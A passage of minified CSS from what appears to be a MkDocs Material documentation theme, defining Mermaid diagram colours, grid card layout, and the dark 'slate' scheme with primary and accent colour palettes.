print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
<file: assets/stylesheets/palette.ab4e12ef.min.css>
@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-bg-color--light:hsla(var(--md-hue),15%,18%,0.9);--md-code-bg-color--lighter:hsla(var(--md-hue),15%,18%,0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
